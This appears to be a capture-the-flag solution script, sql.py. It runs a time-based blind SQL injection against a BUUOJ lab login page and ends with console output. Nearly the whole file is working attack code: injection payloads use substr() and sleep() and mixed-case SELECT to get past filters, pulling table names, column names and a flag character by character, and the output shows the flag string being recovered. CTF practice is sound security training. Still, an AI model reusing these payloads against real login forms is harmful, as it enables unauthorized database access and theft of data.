 sql.py
2
1 import requests
2 import time
3
4 l = 'qwertyuiopasdfghjklzxcvbnm-=+_,.1234567890}{'
5 url = "http://dbc03f51-f0f3-4001-a0e6-1aa114e31b5f.node5.buuoj.cn:81/login.php"
6 sql1 = "1' or if(substr((seLEct group_concat(table_name) from information_schema.tables  where table_schema=database()),%d,1)='%s',sleep(2),1)#"
7 sql2 = "1' or if(substr((seLEct group_concat(column_name) from information_schema.columns  where table_name='fl4g'),%d,1)='%s',sleep(2),1)#"
8 sql3 = "1' or if(substr((seLEct group_concat(flag) from fl4g),%d,1)='%s',sleep(2),1)#"
9 flag = ''
10
11 for num in range(1,100):
12     for i in l:
13         data = {
14             'name' : sql2 % (num,i),
15             'pass' : 'asdasd'
16         }
17         t = int(time.time())
18         r = requests.post(url = url , data = data , timeout = 5)
19         if int(time.time()) - t > 2:
20             flag += i
21             print("flag:",flag)
22             break
运行 sql
E:\python3.12\python.exe C:\Users\admin\练习\pythonProject\sql.py
flag: f
flag: fl
flag: fla
flag: flag